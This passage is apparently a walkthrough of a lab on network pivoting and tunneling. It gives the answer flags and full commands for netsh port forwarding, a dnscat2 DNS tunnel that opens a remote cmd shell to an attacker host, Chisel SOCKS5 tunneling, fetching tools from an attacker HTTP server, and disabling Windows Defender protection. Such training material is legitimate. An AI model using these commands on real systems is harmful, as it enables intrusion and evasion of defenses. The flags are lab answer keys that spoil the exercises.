 _Figure 15.2 — Lab execution and output verification (Page 15)_
Port Forwarding with Windows Netsh
Lab Question (Page 16): Using the concepts covered in this section, take control of the DC (172.16.5.19) using xfreerdp by pivoting through the Windows 10 target host. Submit the approved contact’s name found inside the “VendorContacts.txt” file located in the “Approved Vendors” folder on Victor’s desktop (victor’s credentials: victor:pass@123) . (Format: 1 space, not case-sensitive)
Flag / Answer:
Jim Flipflop
Technical Methodology & Exploit Execution:
first, let’s RDP login to the target windows machine using the provided credentials: ‘htb-student:HTB_@cademy_stdnt!’. In the machine, open cmd as administrator, and run the netsh (which is preinstalled on the windows target machine), using the command: netsh.exe interface portproxy add v4tov4 listenport=8080 listenaddress=<target-IP> connectport=3389 connectaddress=172.16.5.19
then we can confirm the port forwarding using the command: netsh.exe interface portproxy show v4tov4
There is port forwarding.
Back on the pwnbox, lets xfreerdp to the 172.16.5.19 – via RDP login to <target-IP>:8080 (as established in the port forwarding), using the provided credentials: ‘victor:pass@123’:
1
xfreerdp /v:<target-IP>:8080 /u:victor /p:pass@123 /dynamic-resolution
 _Figure 16.1 — Lab execution and output verification (Page 16)_
after making ‘y’ for certificate – we are in
after making ‘y’ for certificate – we are in:
Lets open the ‘Approved Vendors’ → ‘VendorsContants.txt’:
 _Figure 17.1 — Lab execution and output verification (Page 17)_
 _Figure 17.2 — Lab execution and output verification (Page 17)_
DNS Tunneling with Dnscat2
Lab Question (Page 18): Using the concepts taught in this section, connect to the target and establish a DNS Tunnel that provides a shell session. Submit the contents of C:\Users\htb-student\Documents\flag.txt as the answer.
Flag / Answer:
AC@tinth3Tunnel
Technical Methodology & Exploit Execution:
First, lets RDP login to the target windows machine using the provided credentials ‘htb-student:HTB_@cademy_stdnt!’
Then, we will download Dnscat2 to the pwnbox and set the server, and dnscat2-powershell client, to the target machine On the pwnbox, when downloaded/git clones the repository, run the following commands:
1
2
3
cd dnscat2/server/
sudo gem install bundler
sudo bundle install
then start the server with the command:
1
sudo ruby dnscat2.rb --dns host=<attacker-IP>,port=53,domain=inlanefreight.local --no-cache
 _Figure 18.1 — Lab execution and output verification (Page 18)_
Lets download the repository, and cd our way into it
Technical Methodology & Exploit Execution:
1
iwr -uri http://<attacker-IP>:8080/dnscat2.ps1 -outfile
dnscat2.ps1 to get the dnscat2.ps1 to the windows target machine, when that’s done: lets activate it:
1
Import-Module .\dnscat2.ps1
Start-Dnscat2 -DNSserver 10.10.14.80 -Domain inlanefreight.local -PreSharedSecret <secret> -Exec cmd Where <secret> is the same secret value given in the server initialization (it changes for every server initialization):
And we got session on the server:
 _Figure 19.1 — Lab execution and output verification (Page 19)_
 _Figure 19.2 — Lab execution and output verification (Page 19)_
 _Figure 19.3 — Lab execution and output verification (Page 19)_
Let select the session
Let select the session: window -i 1
when the session is stablished – we can type for the flag: type C:\Users\htb-student\Documents\flag.txt
 _Figure 20.1 — Lab execution and output verification (Page 20)_
 _Figure 20.2 — Lab execution and output verification (Page 20)_
SOCKS5 Tunneling with Chisel
Lab Question (Page 21): Using the concepts taught in this section, connect to the target and establish a SOCKS5 Tunnel that can be used to RDP into the domain controller (172.16.5.19, victor:pass@123). Submit the contents of C:\Users\victor\Documents\flag.txt as the answer.
Flag / Answer:
Th3$eTunne1$@rent8oring!
Technical Methodology & Exploit Execution:
First, lets ssh login to the target linux machine with the provided credentials: ‘ubuntu:HTB_@cademy_stdnt!’.
Now, lets download ‘Chisel’ v1.7.4’ pivoting tool to the pwnbox. We save the file as ‘chisel.gz’, and decompress it using the command: gunzip chisel.gz
and we get an ELF executable ‘chisel’, lets get it to the target machine via ssh:
1
scp chisel ubuntu@<target-IP>:~/
Now the chisel file is on the target machine, lets grant it owner execution permissions, and run it as server:
1
chmod u+x chisel
./chisel server -v -p 1234 –socks5
 _Figure 21.1 — Lab execution and output verification (Page 21)_
 _Figure 21.2 — Lab execution and output verification (Page 21)_
 _Figure 21.3 — Lab execution and output verification (Page 21)_
client on the pwnbox
Now as the chisel server is running on the target machine, lets initate the chisel client on the pwnbox:
1
chmod u+x chisel
./chisel client -v <target-IP>:1234 socks
It started a tunnel through port 1080. Lets configure the ‘/etc/proxychains.conf’ accordingly:
1
sudo nano /etc/proxychains.conf
and inside the file comment the current configuration and add: ‘socks5 127.0.0.1 1080’
Save with ‘ctrl + X’ the proxychains confugration file.
 _Figure 22.1 — Lab execution and output verification (Page 22)_
 _Figure 22.2 — Lab execution and output verification (Page 22)_
within the internal network
Now lets use proxychains to RDP login to the windows machine ‘172.16.5.19’ within the internal network:
1
2
proxychains xfreerdp /v:172.16.5.19 /u:victor /p:pass@123
/dynamic-resolution
- enter yes for the certificate approval. *
However we seek the flag in the Documents folder, not the Desktop:
 _Figure 23.1 — Lab execution and output verification (Page 23)_
 _Figure 23.2 — Lab execution and output verification (Page 23)_
ICMP Tunneling with SOCKS
Lab Question (Page 24): Using the concepts taught thus far, connect to the target and establish an ICMP tunnel. Pivot to the DC (172.16.5.19, victor:pass@123) and submit the contents of C:\Users\victor\Downloads\flag.txt as the answer.
Flag / Answer:
N3Tw0rkTunnelV1sion!
Technical Methodology & Exploit Execution:
I skipped this question as the ‘ptunnel-ng’ compilation on the pwnbox was not compatible with the target machine after transfer (ELF compiled in pwnbox and transferred to target machine). maybe compiling it on another VM with the correct kernel/distribution works, but its too much effort for too little gain… (and unlike chisel, downloading here older version won’t work).
RDP and SOCKS Tunneling with SocksOverRDP
Lab Question (Page 25): Use the concepts taught in this section to pivot to the Windows server at 172.16.6.155 (jason:WellConnected123!). Submit the contents of Flag.txt on Jason’s Desktop.
Flag / Answer:
H0pping@roundwithRDP!
Technical Methodology & Exploit Execution:
Before we start with the question – lets stablish our network environment: We have the pwnbox, which can connect to the target machine ‘WIN10PIV’ (lets call it target machine 1), which can connect to a network ‘172.16.5.x’ – lets refer to it as internal network 1 (its IP there is ‘172.16.5.150’). In internal network 1 there is a second target machine – ‘172.16.5.19’ - ‘DC01’, which is member of both target network 1, and another internal network – ‘172.16.6.x’, on IP ‘172.16.6.19’. we will refer the ‘172.16.6.x’ network ‘internal network 2’. And we will refer the ‘DC01’ machine ‘target machine 2’. In the internal network 2 there is a third target machine, whose IP is ‘172.16.6.155’, we will refer that machine as target machine 3
First, lets RDP login to the target windows machine 1 using the provided credentials ‘htb-student:HTB_@cademy_stdnt!’. Now, lets download the tool ‘Proxifier Portable Binary’, and get it to the target machine 1: Lets initate python server on the pwnbox:
1
python -m http.server 8080
and download the file on the htb-student/Documents on the target machine 1:
1
2
iwr -uri http://<attacker-IP>:8080/SocksOverRDP-x64.zip -
outfile SocksOverRDP-x64.zip
Now, before we proceed, we need to make some modifications to the target machine security settings.
→ scroll down it in
Go to the side panel and search for ‘security’ – then select ‘Windows Security’:
→ In it, go to ‘Virus & threat protection’
→ scroll down it in:
To ‘Manage settings’. → in it, disable the ‘Real-time protection’
 _Figure 26.1 — Lab execution and output verification (Page 26)_
 _Figure 26.2 — Lab execution and output verification (Page 26)_
 _Figure 26.3 — Lab execution and output verification (Page 26)_
→ and further down scroll down to Exclusions
→ and further down scroll down to Exclusions:
Select ‘Add or remove exclusions’ → ‘Add an exclusion’:
→ folder
And we select our username folder: ‘C:\Users\htb-student’:
 _Figure 27.1 — Lab execution and output verification (Page 27)_
 _Figure 27.2 — Lab execution and output verification (Page 27)_
 _Figure 27.3 — Lab execution and output verification (Page 27)_
 _Figure 27.4 — Lab execution and output verification (Page 27)_
And open the extracted folder
Technical Methodology & Exploit Execution:
regsvr32.exe SocksOverRDP-Plugin.dll
We get success message.
Next, lets open the Remote Desktop Connection tool (‘mstsc.exe’):
 _Figure 28.1 — Lab execution and output verification (Page 28)_
 _Figure 28.2 — Lab execution and output verification (Page 28)_
 _Figure 28.3 — Lab execution and output verification (Page 28)_
 _Figure 28.4 — Lab execution and output verification (Page 28)_
We will get this prompt
And enter the second target IP (from the section’s guide) – ‘172.16.6.155’:
We will get this prompt:
We will be prompted for credentials, we will give the provided credentials ‘victor:pass@123’, and select ‘yes’ for the warning:
 _Figure 29.1 — Lab execution and output verification (Page 29)_
 _Figure 29.2 — Lab execution and output verification (Page 29)_
 _Figure 29.3 — Lab execution and output verification (Page 29)_
